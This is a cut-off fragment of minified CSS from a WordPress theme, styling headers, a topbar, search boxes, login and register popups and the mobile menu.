#b_searchboxInc #b_searchCheckInDate,.bos_searchbox_widget_class.penci-bos_searchbox--center #flexi_searchbox #b_searchboxInc .b_avail,.bos_searchbox_widget_class.penci-bos_searchbox--center #flexi_searchbox #b_searchboxInc #b_searchCheckOutDate{display:inline-block;float:none}.bos_searchbox_widget_class.penci-bos_searchbox--right #flexi_searchbox{text-align:right}.bos_searchbox_widget_class.penci-bos_searchbox--right #flexi_searchbox #b_searchboxInc #b_searchCheckInDate,.bos_searchbox_widget_class.penci-bos_searchbox--right #flexi_searchbox #b_searchboxInc #b_searchCheckOutDate{float:right}.bos_searchbox_widget_class.penci-bos_searchbox--right #flexi_searchbox #b_searchboxInc .b_searchCheckOutDate + .b_submitButton_wrapper,.bos_searchbox_widget_class.penci-bos_searchbox--right #flexi_searchbox #b_searchboxInc .b_avail + .b_submitButton_wrapper,.bos_searchbox_widget_class.penci-bos_searchbox--center #flexi_searchbox #b_searchboxInc .b_searchCheckOutDate + .b_submitButton_wrapper,.bos_searchbox_widget_class.penci-bos_searchbox--center #flexi_searchbox #b_searchboxInc .b_avail + .b_submitButton_wrapper{clear:both}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{margin-top:10px;margin-bottom:10px}@media screen and (min-width: 1024px){.bos_searchbox_widget_class.penci-vc-column-2 #flexi_searchbox #b_searchboxInc .b_searchCheckOutDate + .b_submitButton_wrapper,.bos_searchbox_widget_class.penci-vc-column-2 #flexi_searchbox #b_searchboxInc .b_avail + .b_submitButton_wrapper,.bos_searchbox_widget_class.penci-vc-column-3 #flexi_searchbox #b_searchboxInc .b_searchCheckOutDate + .b_submitButton_wrapper,.bos_searchbox_widget_class.penci-vc-column-3 #flexi_searchbox #b_searchboxInc .b_avail + .b_submitButton_wrapper{width:10%;float:left;clear:none;padding:20px 0 0 15px;margin-top:7px}.bos_searchbox_widget_class.penci-bos_searchbox--center #flexi_searchbox #b_searchboxInc .b_searchCheckOutDate + .b_submitButton_wrapper,.bos_searchbox_widget_class.penci-bos_searchbox--center #flexi_searchbox #b_searchboxInc .b_avail + .b_submitButton_wrapper{float:none!important;display:inline-block;clear:none}.bos_searchbox_widget_class.penci-bos_searchbox--right #flexi_searchbox #b_searchboxInc .b_searchCheckOutDate + .b_submitButton_wrapper,.bos_searchbox_widget_class.penci-bos_searchbox--right #flexi_searchbox #b_searchboxInc .b_avail + .b_submitButton_wrapper{float:right!important;clear:none}}.vc_row .woocommerce{background:#fff;padding:20px;overflow:hidden;position:relative}.site-branding h1,.site-branding h2{margin:0}.site-header{z-index:9999;position:relative;width:100%;clear:both;display:flex}.site-header:not(.header--s4) > .penci-container-1080,.site-header:not(.header--s4) > .penci-container-1170,.site-header:not(.header--s4) > .penci-container-fluid{display:flex}.site-header.header--s6 > .penci-container-1080,.site-header.header--s6 > .penci-container-1170,.site-header.header--s6 > .penci-container-fluid,.site-header.header--s13 > .penci-container-1080,.site-header.header--s13 > .penci-container-1170,.site-header.header--s13 > .penci-container-fluid{display:block}#undefined-sticky-wrapper,#masthead-sticky-wrapper{width:100%;clear:both}@media only screen and (min-width: 1025px){.penci-header-transparent .site-header-wrapper{position:absolute;z-index:10000;left:0;right:0}.penci-header-transparent .site-header-wrapper.penci-trans-nav .site-header{background-color:transparent!important;box-shadow:none}.penci-header-transparent .header__top{background-color:transparent}}.site-header{min-height:60px;background:#fff;position:relative;width:100%;clear:both;-webkit-backface-visibility:hidden;transition:box-shadow 0.3s,border-color .3s;-webkit-transition:box-shadow 0.3s,border-color .3s;-moz-transition:box-shadow 0.3s,border-color .3s;box-shadow:inset 0 -1px 0 #ececec;-webkit-box-shadow:inset 0 -1px 0 #ececec;-moz-box-shadow:inset 0 -1px 0 #ececec}.site-header .penci-container-full{width:100%}.site-header .header-content__container{display:-ms-flexbox;display:flex}.site-header .header-content__container .main-navigation{z-index:2;-ms-flex:1;flex:1}.site-header .site-branding a{position:relative}.site-header .main-navigation{float:left}.site-header .search-click{z-index:100;top:0;border:0}.site-header.header--s2:before,.site-header.header--s3:not(.header--s4):before,.site-header.header--s6:before{content:'';background:#ececec;height:1px;position:absolute;width:100%;top:0;z-index:-1}.is-sticky .site-header.header--s2:before,.is-sticky .site-header.header--s3:not(.header--s4):before,.is-sticky .site-header.header--s6:before{background:transparent}.site-header.header--s1{justify-content:space-between}.site-header.header--s1 .penci-header_s1-fullwidth{width:100%}.site-header.header--s1 .penci-header_s1-fullwidth .header__search{margin-right:10px}.site-header.header--s1:before{content:none}.site-header.header--s1 .site-branding{order:1;flex:1 auto}.site-header.header--s1 .main-navigation{flex:2 auto;order:2;text-align:center}.site-header.header--s1 .main-navigation ul.menu{display:inline-block;vertical-align:top}.site-header.header--s1 .main-navigation > ul:not(.children) > li{float:left;margin-right:0;vertical-align:top}.site-header.header--s1 .site-description{display:none}.site-header.header--s1 .header__social-search{order:3;flex:1 auto}.site-header.header--s1 .show-search .search-field{padding-left:20px}.site-header.header--s5 .site-description{display:none}.site-header.header--s5 .site-branding{float:left;padding-left:0;padding-right:0;margin-right:40px}.site-header.header--s5 .main-navigation{display:inline-block}.site-header.header--s10 .custom-logo,.site-header.header--s1 .custom-logo,.site-header.header--s5 .custom-logo{max-height:56px;padding-top:2px;width:auto}.site-header.header--s6 .header-content__container{text-align:center}.site-header.header--s6 .main-navigation > ul:not(.children){display:inline-block;vertical-align:top}.site-header.header--s6 .main-navigation,.site-header.header--s6 .header__social-search{float:none;vertical-align:top;display:inline-block}.site-header.header--s6 .header__social-search{position:relative}.site-header.header--s6 .search-click{background:transparent!important;width:auto}.site-header.header--s6 .penci_disable_padding_menu + .header__social-search{margin-left:15px}.site-header.header--s7{z-index:10001;border-bottom:0;min-height:80px}.site-header.header--s7 .site-description{display:none}.site-header.header--s7 .site-branding{display:flex;align-items:center;justify-content:center;padding-left:0}.site-header.header--s7 .site-branding .site-title{height:auto}.site-header.header--s7 .main-navigation{padding-left:40px}.site-header.header--s7 .custom-logo{max-height:60px;width:auto}.site-header.header--s7 .main-navigation > ul:not(.children) > li > a{line-height:80px}.site-header.header--s10 .penci-container-fluid,.site-header.header--s11 .penci-container-fluid{justify-content:flex-end}.site-header.header--s10 .site-branding,.site-header.header--s11 .site-branding{float:left;margin-right:auto}.site-header.header--s10 .header__social-search,.site-header.header--s10 .main-navigation,.site-header.header--s11 .header__social-search,.site-header.header--s11 .main-navigation{float:right}.site-header.header--s10 .header__social-search,.site-header.header--s11 .header__social-search{order:3;padding-left:30px}.site-header.header--s10 .site-description,.site-header.header--s11 .site-description{display:none}.site-header.header--s11 .site-branding{display:flex;align-items:center;justify-content:center}.site-header.header--s11 .site-branding .site-title{height:auto}.site-header.header--s11 .penci-container-full{display:flex}.site-header.header--s11 .custom-logo{max-height:70px;width:auto}.site-header.header--s11 .main-navigation .menu > li > a{padding-top:24px;padding-bottom:0;line-height:66px;position:relative}.site-header.header--s11 .main-navigation .menu > li > a > .fa{position:absolute;width:100%;top:24px;left:0;text-align:center;margin-right:0;font-size:16px}.site-header.header--s11 .main-navigation .menu > li.penci-mega-menu > a:after,.site-header.header--s11 .main-navigation .menu > li.menu-item-has-children > a:after{position:absolute;width:100%;left:0;margin:0;text-align:center;bottom:0;display:inline-block;line-height:26px;font-size:13px;padding-left:0}.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a{background-color:#ececec;color:#3f51b5}.site-header.header--s11 .main-navigation.penci_disable_padding_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_disable_padding_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_disable_padding_menu .menu > li.current-menu-item > a{background:transparent}.site-header.header--s12 .penci-menu-toggle-wapper{position:relative;order:1;flex:1}.site-header.header--s12 .site-branding{flex:2 auto;order:2;text-align:center}.site-header.header--s12 .header__social-search{order:3;flex:1}.site-header.header--s13 .penci-menu-toggle-wapper{float:right;position:relative}.site-header.header--s13 .site-branding{float:left}.header__top{background:#fff}.header__top.header--s2{width:100%;clear:both;padding-top:20px;padding-bottom:20px;overflow:hidden}.header__top.header--s2 .header__banner{float:right;margin-left:auto;max-width:728px;width:100%}.header__top.header--s2 .header__banner a,.header__top.header--s2 .header__banner img{padding:0;margin-bottom:0;display:block}.header__top.header--s2 .header-top__container{box-sizing:border-box;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:space-between;align-items:center}.header__top.header--s3,.header__top.header--s4,.header__top.header--s6{width:100%;clear:both;overflow:hidden}.header__top.header--s3 .site-branding,.header__top.header--s4 .site-branding,.header__top.header--s6 .site-branding{padding-top:30px;padding-bottom:30px;padding-left:0;width:100%;text-align:center;margin-right:auto;margin-left:auto}.header__top.header--s3 .site-branding .site-title,.header__top.header--s4 .site-branding .site-title,.header__top.header--s6 .site-branding .site-title{font-size:72px;font-size:7.2rem;line-height:1}.header__top.header--s8,.header__top.header--s9{width:100%;clear:both;overflow:hidden}.header__top.header--s8 .site-branding,.header__top.header--s9 .site-branding{padding-left:0;width:100%;text-align:center;margin-right:auto;margin-left:auto}.header__top.header--s8 .site-branding .site-title,.header__top.header--s9 .site-branding .site-title{font-size:72px;font-size:7.2rem;line-height:1}.header__top.header--s2.header--s8 .site-branding{order:2;text-align:right;margin-right:0;margin-left:20px}.header__top.header--s2.header--s8 .header__banner{order:1;flex:1;margin-left:0;margin-right:auto}.header__top.header--s2.header--s9 .site-branding{text-align:left;margin-left:0;margin-right:20px}.header__top.header--s2.header--s9 .header__banner{flex:1}.header__top,.header__bottom{background-size:cover;background-position:center center;background-repeat:no-repeat}.penci-topbar.header--s7,.penci-topbar.header--s7 h3,.penci-topbar.header--s7 ul li{line-height:54px;text-transform:uppercase}.penci-topbar.header--s7 .topbar_weather .penci-weather-unit{top:16px}.penci-topbar.header--s7 .topbar__trending .headline-title{height:54px;line-height:54px}.header__bottom.header--s7{overflow:hidden}.header__bottom.header--s7 .header__banner{margin:20px auto;text-align:center;vertical-align:top}.header__bottom.header--s7 .header__banner img{display:inline-block;vertical-align:top}.penci-header-mobile .penci-header-mobile_container,.is-sticky .site-header{box-shadow:0 1px 5px rgba(190,190,190,0.46);-webkit-box-shadow:0 1px 5px rgba(190,190,190,0.46);-moz-box-shadow:0 1px 5px rgba(190,190,190,0.46);border-color:transparent!important}.penci_dark_layout .penci-header-mobile .penci-header-mobile_container,.penci_dark_layout .is-sticky .site-header{box-shadow:0 1px 5px rgba(255,255,255,0.08);-webkit-box-shadow:0 1px 5px rgba(255,255,255,0.08);-moz-box-shadow:0 1px 5px rgba(255,255,255,0.08)}.penci-topbar{background:#000;color:#fff;z-index:10000;position:relative;border:0;width:100%;min-height:30px}.penci-topbar:after{content:"";display:table;clear:both}.penci-topbar .topbar-width-default,.penci-topbar .penci-container-fullwidth{padding-left:10px;padding-right:10px}.penci-topbar.penci-topbar_fullwidth .penci-container-fluid{max-width:100%}.penci-topbar.style-1 .penci-topbar__right{float:right;text-align:right}.penci-topbar.style-2 .penci-topbar__right{float:right;text-align:right}.penci-topbar.style-2 .topbar__menu,.penci-topbar.style-2 .topbar_date,.penci-topbar.style-2 .topbar_weather,.penci-topbar.style-2 .topbar__trending{margin-right:0;margin-left:32px}.penci-topbar.style-4 .penci-topbar__left,.penci-topbar.style-4 .penci-topbar__right{float:right}.penci-topbar.style-3 .topbar__trending{margin-right:32px}.penci-topbar h3,.penci-topbar{font-size:12px;font-size:1.2rem;line-height:30px}.penci-topbar a{color:#fff}.penci-topbar a:hover{color:#3f51b5}.penci-topbar ul{margin:0;padding:0;list-style:none;display:flex}.penci-topbar ul li{margin-left:10px;padding-left:7px;margin-bottom:0;line-height:20px;position:relative;list-style:none}.penci-topbar ul li:first-child{margin-left:0;padding-left:0}.penci-topbar ul li:hover{color:#3f51b5}.penci-topbar ul li .fa{padding-right:5px}.penci-topbar ul li a{text-decoration:none;color:#fff;font-size:12px;font-size:1.2rem;line-height:30px;display:inline-block}.penci-topbar ul li a:hover{color:#3f51b5}.penci-topbar ul li.fa:before{margin-right:5px;font-size:15px}.penci-topbar ul.menu li:hover > ul.sub-menu{visibility:visible;opacity:1}.penci-topbar ul.menu li ul.sub-menu{white-space:normal;float:left;opacity:0;display:block;visibility:hidden;background:#fff;box-shadow:0 2px 5px rgba(0,0,0,0.2);position:absolute;transition:opacity .3s;top:100%;z-index:999;width:160px}.penci-topbar ul.menu li ul.sub-menu li{margin-left:0;padding:5px 12px;border-bottom:1px solid #f1f1f1;height:auto;line-height:1.7;width:100%}.penci-topbar ul.menu li ul.sub-menu li a{color:#212121;transition:all .3s;font-size:12px;display:block;line-height:1.3;padding:3px 0}.penci-topbar ul.menu li ul.sub-menu li a:hover{color:#3f51b5}.penci-topbar ul.menu li ul.sub-menu li:last-child{border:none}.penci-topbar ul.menu li ul.sub-menu li > ul.sub-menu{position:absolute;left:100%;top:0}.penci-topbar .topbar__logout_login ul li .fa{padding-right:2px}.penci-topbar .topbar__logout_login .avatar{display:inline-block;vertical-align:middle;margin-right:6px;position:relative;top:-1px}.topbar__menu,.topbar_date,.topbar_weather{display:inline-block;margin-right:32px;float:left}.topbar_weather{max-height:30px}.topbar_weather .penci-weather-icons{background:none;vertical-align:middle;position:relative;top:-1px;margin-right:2px;font-size:18px}.topbar_weather .penci-weather-now{line-height:inherit;padding:0;float:none;width:auto;cursor:auto;display:inline-block}.topbar_weather .penci-weather-now span{font-weight:600}.topbar_weather .penci-weather-degrees{font-size:11px}.topbar_weather .penci-weather-unit{position:relative;font-weight:400;line-height:1;vertical-align:top;font-size:8px;opacity:1;left:0;top:4px}.topbar_weather .penci-weather-location{display:inline-block;padding-left:6px}.topbar_weather .penci-weather-city{font-weight:500;margin:0;font-size:inherit}.topbar__social-media{float:left}.topbar__social-media a{margin-right:10px;line-height:inherit;font-size:14px;vertical-align:top;display:inline-block}.topbar__social-media a:last-child{margin-right:0}.topbar__trending{display:inline-block;float:left;overflow:hidden;width:500px;text-align:left}.topbar__trending .penci-owl-carousel-slider .animated{animation-duration:400ms}.topbar__trending .headline-title{height:100%;line-height:inherit;padding:0 15px;color:#fff;background:#3f51b5;float:left;text-transform:uppercase;z-index:10;position:relative;display:inline-block;font-weight:700}.topbar__trending.penci-block-vc{background:transparent;padding:0;margin:0;border:0}.topbar__trending .penci-trending-nav{float:left;position:relative;z-index:1000;padding-left:10px;padding-right:10px}.topbar__trending .penci-trending-nav a{font-size:18px;font-size:1.8rem;line-height:inherit;padding-left:5px;padding-right:5px;cursor:pointer;display:inline-block;vertical-align:top}.topbar__trending .penci-trending-nav.penci-pag-disabled a{color:#888;opacity:.5;cursor:default}@media screen and (max-width: 1024px){.topbar__trending{display:none}}@media screen and (max-width: 768px){.penci-topbar{padding-top:10px;padding-bottom:4px}.penci-topbar ul.menu li ul.sub-menu{display:none}.penci-topbar__right,.penci-topbar__left{width:100%;text-align:center}.penci-topbar.style-2 .penci-topbar__right{width:100%;text-align:center}.penci-topbar .penci-topbar__right .topbar_item:first-child,.penci-topbar .penci-topbar__left .topbar_item:first-child{margin-left:0}.penci-topbar .penci-topbar__right .topbar_item:last-child,.penci-topbar .penci-topbar__left .topbar_item:last-child{margin-right:0}.topbar__menu,.topbar_date,.topbar_weather{margin-right:28px;float:none}.topbar__social-media{width:100%;clear:both;text-align:center;display:block}.topbar__social-media a,.topbar__social-media li{text-align:center;float:none}.topbar__social-media ul{width:100%;justify-content:center;align-items:center}.penci-topbar.header--s7,.penci-topbar.header--s7 h3,.penci-topbar.header--s7 ul li,.penci-topbar ul li a{line-height:1.5}}@media screen and (max-width: 480px){.topbar_weather,.topbar_date,.topbar__logout_login{display:none}}.site-branding{padding-left:0}.penci-container-fluid .site-branding,.penci-container-1170 .site-branding,.penci-container-1080 .site-branding{padding-left:0}.header--s2 .site-branding{padding-left:0;display:inline-block;max-width:500px}.site-branding .site-title{font-family:"Teko",sans-serif;font-size:48px;font-size:4.8rem;font-weight:700;line-height:60px;color:#3f51b5;padding:0;margin:0;height:100%;position:relative!important}.header--s1 .site-branding .site-title{display:flex;align-items:center}.header--s2 .site-branding .site-title{font-size:72px;font-size:7.2rem;margin-top:1px;margin-bottom:-5px}.site-branding a{color:#3f51b5;display:inline-block;line-height:inherit}.site-branding .custom-logo-link{display:block}.site-branding img,.site-branding .site-title{vertical-align:top}.site-description{font-size:14px;font-size:1.4rem;font-weight:700;line-height:1.71;display:inline-block;color:#111}.header__social-search{float:right;height:100%}.header__social-search .header__search{float:right;height:100%;position:relative}.penci-menuhbg-wapper,.header__social-media{display:flex;align-items:center;height:100%;min-height:60px}.header__social-media{text-align:right;justify-content:flex-end}.header__social-media .social_title{display:none}.header__social-media a{display:inline-block;font-size:16px;font-size:1.6rem;color:#111;vertical-align:middle;padding-right:10px}.header__social-media a:last-child{margin-right:10px}.header__social-media a:hover{color:#3f51b5}.header__search_dis_bg + .header__social-media a:last-child{margin-right:5px}.search-click{width:60px;height:100%;display:flex;justify-content:center;align-items:center;min-height:60px;cursor:pointer;transition:none}.search-click i{font-size:16px;font-size:1.6rem}.header__search:not(.header__search_dis_bg) .search-click{background:#3f51b5;color:#fff}.header__search:not(.header__search_dis_bg) .search-click.search-click-active .fa-search:before{content:"\f00d"}.header__search:not(.header__search_dis_bg) .search-click:hover,.header__search:not(.header__search_dis_bg) .search-click:active,.header__search:not(.header__search_dis_bg) .search-click.search-click-forcus{color:#fff}.header__search_dis_bg .search-click{background:transparent;color:#111;width:auto;padding-left:5px}.header__search_dis_bg .search-click:hover{color:#3f51b5}.show-search__content_wapper{width:1400px}.header--1 .show-search__content_wapper{width:100%}.site-header.header--1 .show-search__content_wapper,.site-header .penci-container-1080 .show-search__content_wapper{max-width:1110px;width:100%}.site-header.header--1 .penci-container-fluid .show-search__content_wapper,.site-header .penci-container-fluid .show-search__content_wapper{max-width:1400px;width:100%}.site-header.header--1 .penci-container-1170 .show-search__content_wapper,.site-header .penci-container-1170 .show-search__content_wapper{max-width:1400px;width:100%}.show-search{width:300px;position:absolute;right:0;top:100%;text-align:left;z-index:3;overflow:hidden;display:none;line-height:1.3}.show-search .show-search__content_wapper{margin:0 auto}.show-search .show-search__content{width:300px;max-width:100%;position:relative;float:right}.show-search a.close-search{position:absolute;right:0;top:0;z-index:5;cursor:pointer}.show-search .show-search__content{background:#fff;border:1px solid #ececec;border-top:0!important;box-shadow:0 2px 6px rgba(0,0,0,0.2)}.show-search .show-search__content:after{content:'';position:absolute;top:0;left:-1px;right:-1px;height:3px;background:#3f51b5}.show-search .search-form{margin:20px;font-size:12px;line-height:1}.show-search .search-field{transition:all .5s;height:32px;width:100%;z-index:3;color:#313131;padding:3px 25px 3px 9px !important;line-height:17px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;background:none;font-weight:400;letter-spacing:0;font-size:12px;-webkit-appearance:textfield;border:1px solid #ececec}.show-search .search-submit{background:transparent;border:0;position:absolute;right:30px;top:20px;line-height:32px;height:32px;padding:0;color:#111}.show-search .search-submit:hover{color:#3f51b5}.show-search .fa-search.ajax-search-loading{-webkit-animation:fa-spin .8s infinite linear;animation:fa-spin .8s infinite linear}.show-search .fa-search.ajax-search-loading:before{content:"\f021"}.close-search.ajax-search-loading .fa-close{animation:fa-spin 2s infinite linear}.close-search.ajax-search-loading .fa-close:before{content:"\f021"}.cart-icon .cart-contents_wraper{position:relative}.cart-icon .items-number{position:absolute;z-index:1;width:14px;height:14px;display:inline-block;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;top:-6px;right:-4px;background:#3f51b5;color:#fff;text-align:center;white-space:nowrap;line-height:14px;font-size:8px;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s}.penci-post-list{overflow:hidden;padding-left:20px;padding-right:20px}.penci-ajax-search-results{position:relative}.penci-ajax-search-results .ajax-loading:before{background:#fff}.penci-ajax-search-results .search-404{text-align:center;margin-top:0;margin-bottom:20px}.penci-ajax-search-results-wrapper{position:relative;display:none;padding:20px 0 0;color:#999;border-top:1px solid #ececec}.penci-ajax-search-results-wrapper.search-results-hide{display:none!important}.penci-ajax-search-results-wrapper .penci__post-title{font-size:13px;font-size:1.3rem;line-height:18px;margin-bottom:5px;position:relative}.penci-ajax-search-results-wrapper .penci__post-title a{color:#111}.penci-ajax-search-results-wrapper .penci__post-title a:hover{color:#3f51b5}.penci-ajax-search-results-wrapper .penci-image-holder{width:80px}.penci-ajax-search-results-wrapper .penci_media_object .penci_mobj__img{margin-right:15px}.penci-ajax-search-results-wrapper .penci_media_object.penci_mobj-image-right .penci_mobj__img{margin-right:0;margin-left:15px}.penci-ajax-search-results-wrapper .penci__general-meta .penci_post-meta{color:#999;font-size:11px;font-size:1.1rem}.penci-ajax-search-results-wrapper .penci-post-item{width:100%;overflow:hidden;margin-bottom:0}.penci-ajax-search-results-wrapper.ajax-search-loaded,.penci-ajax-search-results-wrapper.ajax-loading{display:block}.penci-ajax-search-results-wrapper.ajax-loading + .penci-load-thecube{display:block}.penci-viewall-results{border-top:1px solid #ececec;padding:6px 0;font-size:13px;font-size:1.3rem;color:#222;clear:both;text-align:center}.penci-viewall-results a{color:#111}.penci-viewall-results a:hover{color:#3f51b5}.penci-viewall-results .icon-post-format.small-size-icon{width:22px;height:22px;line-height:20px;margin:-12px 0 0 -12px;font-size:9px;border-width:1px}.penci_dark_layout .show-search .search-field,.penci_dark_layout .show-search .search-submit{color:#fff}.penci_dark_layout .penci-viewall-results a,.penci_dark_layout .penci-ajax-search-results-wrapper .penci__post-title a{color:#fff}.login__form{text-align:center;margin:94px auto}.login__form h3{font-size:30px;font-weight:600;padding-bottom:25px;color:#111}.login__form .login__form__login-username input,.login__form .login__form__login-password input,.login__form .login__form__login-submit input{width:370px;padding:5px 20px;border-radius:0;margin-bottom:5px}.page-template-login .login__form .login__form__login-username,.page-template-login
.login__form .login__form__login-password,.page-template-login
.login__form .login__form__login-submit{margin-bottom:25px}.login__form .login__form__login-submit{margin:16px}.login__form .login__form__login-submit input{border:none;padding:15px;text-transform:uppercase;font-size:14px;font-weight:500}.page-template-login .login__form .login__form__login-submit input{padding-top:10px;padding-bottom:10px}.login__form .login__form__forgot-password{position:relative;bottom:8px;color:#21759b}.login__form .login__form__remember #rememberme{position:relative;top:2px;margin-right:10px}.penci-popup-login-register{position:fixed;top:0;right:0;left:0;bottom:0;z-index:9999999;opacity:0;visibility:hidden;margin:0;width:100%;height:100vh;overflow:auto;transition:all .3s cubic-bezier(0.4,0,1,1);animation-duration:1000ms;animation-delay:0;animation-fill-mode:both;background-color:rgba(0,0,0,0.8);background-repeat:no-repeat;background-position:top;background-size:cover}.penci-popup-login-register p{margin-bottom:10px}.penci-popup-login-register.active{visibility:visible;animation-name:ulp-fadeIn}.penci-popup-login-register p.login-username label,.penci-popup-login-register p.login-password label,.penci-popup-login-register .penci-login-container > br{display:none}.penci-popup-login-register h4{margin-top:0;font-size:30px;font-weight:700;padding-bottom:25px;color:#111;text-align:center;text-transform:uppercase;font-family:"Oswald",sans-serif}.penci-popup-login-register .penci-login-container{background:#fff;color:#666;padding:50px;max-width:470px;margin:auto;top:100px;cursor:default;animation-duration:.5s;animation-delay:.3s;animation-fill-mode:both;background-repeat:no-repeat;background-position:center;background-size:cover}.penci-popup-login-register.active{visibility:visible;animation-name:ulp-fadeIn;opacity:1}.penci-popup-login-register.active .penci-login-container{animation-name:popUpfadeInDown}.penci-register-container,.penci-login-container{position:relative;overflow:hidden;max-width:470px;margin:auto;cursor:default}.penci-register-container > br,.penci-login-container > br{display:none}.penci-register-container p,.penci-register-container a,.penci-login-container p,.penci-login-container a{font-size:15px;font-weight:400}.penci-register-container a,.penci-login-container a{color:#3f51b5}.penci-register-container a:hover,.penci-login-container a:hover{text-decoration:underline}.penci-register-container input,.penci-login-container input{background:transparent}.penci-login-container .close-popup{width:30px;height:30px;position:absolute;right:0;top:0;line-height:30px;text-align:center;font-size:14px;background:#3f51b5;color:#fff;cursor:pointer;display:none}.penci-login-container .message{display:block;margin-top:10px;padding:8px 20px;text-align:left;clear:both}.penci-login-container .message-error{color:#a94442;background:#f2dede}.penci-login-container .message-success{color:#3c763d;background:#dff0d8}.penci-login-container .penci-loading-container{opacity:.6}.penci-login-container .penci-login input[type="text"],.penci-login-container .penci-login input[type=password],.penci-login-container .penci-login input[type="submit"],.penci-login-container .penci-login input[type="email"]{width:100%;padding:0 15px;border-radius:0;margin-bottom:7px;border:solid 1px #ececec;color:#999;font-size:14px;line-height:38px}.penci-login-container .penci-login input[type="submit"]{background-color:#111;font-weight:500;text-transform:uppercase;text-align:center;color:#fff;border:0;font-size:14px;font-style:normal;font-stretch:normal;line-height:38px;padding:0 15px;transition:all .3s;margin:0}.penci-login-container .penci-login input[type="submit"]:hover{background-color:#3f51b5}.penci-login-container .register-popup a,.penci-login-container .login-popup a{margin-left:6px}.penci-login-container .penci-login.close-popup input[type="text"],.penci-login-container .penci-login.close-popup input[type=password],.penci-login-container .penci-login.close-popup input[type="submit"],.penci-login-container .penci-login.close-popup input[type="email"],.penci-register-container input[type="text"],.penci-register-container input[type=password],.penci-register-container input[type="submit"],.penci-register-container input[type="email"]{width:100%;padding:0 15px;border-radius:0;margin-bottom:7px;border:solid 1px #ececec;color:#999;font-size:14px;line-height:38px}.penci-login-container .penci-login.close-popup input[type="submit"],.penci-register-container input[type="submit"]{background-color:#111;font-weight:500;text-transform:uppercase;text-align:center;color:#fff;border:0;font-size:14px;font-style:normal;font-stretch:normal;line-height:38px;padding:0 15px;transition:all .3s;margin:0}.penci-login-container .penci-login.close-popup input[type="submit"]:hover,.penci-register-container input[type="submit"]:hover{background-color:#3f51b5}.penci-popup-register .penci-login-container{padding:20px 50px 0}.penci-popup-register .register-input{margin-bottom:22px}.penci-popup-register .login.login-popup{border-top:1px solid #ececec;margin-top:33px;padding-top:30px}.penci-popup-register .first-last{overflow:hidden}.penci-popup-register .first-last .register-input{width:170px;float:left}.penci-popup-register .first-last .register-input:last-child{float:right}body.penci-popup-active #tp_style_selector{visibility:hidden}body.penci-popup-active #penci-popup-login{cursor:url([data-uri]),progress}.penci-header-mobile{position:relative;height:54px;display:none;max-width:100%;width:100%;z-index:100001}.penci-header-mobile .penci-header-mobile_container{background-color:#fff;height:54px;max-width:100%;width:100%;z-index:inherit}.penci-header-mobile .site-branding{max-width:100%;padding:2px 0;position:relative;margin-left:65px;margin-right:65px;text-align:center;height:54px;overflow:hidden}.penci-header-mobile .site-branding img{max-height:48px;width:auto;max-width:100%;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.penci-header-mobile .custom-logo-link{display:inline-block}.penci-header-mobile .site-title{margin:0;padding:0;font-size:40px;line-height:50px}.penci-header-mobile .header__social-search{position:absolute;top:0;right:0;width:100%;z-index:999}.penci-header-mobile .search-click{width:100%;height:100%;min-height:54px}.penci-header-mobile .header__search{width:54px;height:54px;position:absolute;top:0;right:0}.penci-header-mobile .show-search{min-height:54px}.penci-header-mobile .show-search .search-field{padding:13px 54px 13px 20px}.menu-toggle-desk,.menu-toggle{position:absolute;top:0;left:0;line-height:54px;text-align:center;color:#313131;font-size:24px;cursor:pointer;transition:color .3s;-webkit-transition:color .3s;-moz-transition:color .3s;padding:0 10px;width:54px;height:54px;z-index:10;background:transparent;border:0}.menu-toggle-desk:hover,.menu-toggle:hover{color:#313131;background:transparent}.menu-toggle-desk .menu-toggle,.penci_dark_layout .menu-toggle{background:transparent;color:#313131}.menu-mobile-sticky{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);margin-right:auto;margin-left:auto;width:100%;z-index:9999;position:fixed!important;background-color:#fff;background-color:rgba(255,255,255,0.95);top:0}.admin-bar .menu-mobile-sticky{top:32px}.mobile-sticky-wrapper{display:none!important}.header__social-search .penci-menu-toggle-wapper{float:right;margin-left:15px;margin-right:0}.penci-menuhbg-toggle{padding:0;width:22px;height:20px;display:block;line-height:20px;background-position:right top;background-repeat:no-repeat;box-sizing:content-box;-moz-box-sizing:content-box;position:relative}.penci-menuhbg-toggle .penci-menuhbg-inner{transition:-webkit-transform .33s .3s ease-in;transition:transform .33s .3s ease-in;-webkit-transform-origin:center;transform-origin:center;display:block;height:21px;position:relative;width:100%;overflow:hidden}.penci-menuhbg-toggle .penci-lines{height:2px;display:block;width:22px;background-color:transparent;position:relative;transition:background .2s ease,opacity .2s ease}.penci-menuhbg-toggle .penci-lines:before{top:7px;transition:transform .65s cubic-bezier(0.3,1,0.3,1) 0s,background-color .2s ease,opacity .2s ease}.penci-menuhbg-toggle .penci-lines:after{top:-7px;-webkit-transform-origin:50% 50%;transform-origin:50% 50%;transition:transform .65s cubic-bezier(0.3,1,0.3,1) 0.08s,background-color .2s ease,opacity .2s ease}.penci-menuhbg-toggle .penci-lines:before,.penci-menuhbg-toggle .penci-lines:after{display:block;width:100%;height:2px;position:absolute;left:0;content:'';background-color:#111}.penci-menuhbg-toggle .lines-button{cursor:pointer;line-height:0!important;top:9px;position:relative;font-size:0!important;user-select:none;display:block}.penci-menuhbg-toggle .lines-button.penci-hover-effect{left:-30px;margin-top:-2px}.penci-menuhbg-toggle .lines-button:after{height:2px;display:inline-block;width:100%;position:absolute;left:0;top:0;content:'';background-color:#111;transition:transform .65s cubic-bezier(0.3,1,0.3,1) 0.04s,background-color .2s ease,opacity .2s ease}.penci-menuhbg-toggle.closed .penci-menuhbg-inner{transition:-webkit-transform .33s 0 ease;transition:transform .33s 0 ease}.penci-menuhbg-toggle:hover 